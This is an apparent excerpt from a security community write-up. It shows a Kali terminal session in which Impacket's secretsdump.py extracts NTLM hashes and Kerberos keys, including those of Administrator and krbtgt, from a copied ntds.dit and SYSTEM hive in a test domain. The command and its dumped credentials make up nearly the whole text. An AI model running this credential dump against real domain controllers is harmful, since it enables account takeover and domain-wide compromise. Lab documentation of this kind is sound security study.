 root@kali:/home/HackTools/InternalNetWork/PassDump/impacket-0.9.21/examples# ./secretsdump.py -system /root/system.hive  -ntds /root/n
tds.dit LOCAL
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0xa450335c6f3622b5243ae4a5183e35d6
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: f498e362409e6de87526ec341afe57e0
[*] Reading and decrypting hashes from /root/ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:41945356c1b2adde08c00d0e48515b7e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC$:1001:aad3b435b51404eeaad3b435b51404ee:efb7f7fc9ce08a7d0010d787a1e710f0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:99b4cbb80c324c1601aae32c2f7925be:::
WIN7-TEST$:1105:aad3b435b51404eeaad3b435b51404ee:4b53a9ccc16380e3d4e1c81bbc8d6876:::
WIN08-SERVE$:1106:aad3b435b51404eeaad3b435b51404ee:5a1ed7c0751952a4c54cbe4f3f781b63:::
hacke.testlab\testuser:1107:aad3b435b51404eeaad3b435b51404ee:c20a43b71503528c05c57fcbff0c78e3:::
hacke.testlab\Al1ex:1112:aad3b435b51404eeaad3b435b51404ee:8e3d2fa9cafb04c07fd04d43845ba36b:::
[*] Kerberos keys from /root/ntds.dit
Administrator:aes256-cts-hmac-sha1-96:b944229a7f9d2a05c1151360c80fd01a75d29c841ab8be54b258d49be8cef0b5
Administrator:aes128-cts-hmac-sha1-96:4bc3a0469804d9ce4597bb81f7e07006
Administrator:des-cbc-md5:ad151920a2ade61a
DC$:aes256-cts-hmac-sha1-96:5b07e3b8ee4248a0230ffd6d476e109f43b0a8d11bdf6aa3d3a2de45b248e67d
DC$:aes128-cts-hmac-sha1-96:2d7d08f2ae4c6db7de3e52a49ed410a0
DC$:des-cbc-md5:da1091015b156851
krbtgt:aes256-cts-hmac-sha1-96:d518fcdca33952808efd555471bd1ec023da4761f9e1d413dcd0a4e9dc176e6c
krbtgt:aes128-cts-hmac-sha1-96:a20658f6c1cf549f1e1bc249eed98253
krbtgt:des-cbc-md5:d91c1349bf5252d3
WIN7-TEST$:aes256-cts-hmac-sha1-96:d3fc8bed20cc9e8b3d96d8bc32c6984190635e9be1b34bbe2b0e0e3ce49760ab
WIN7-TEST$:aes128-cts-hmac-sha1-96:0318a046c06492f27bb07d0690676b81
先知社区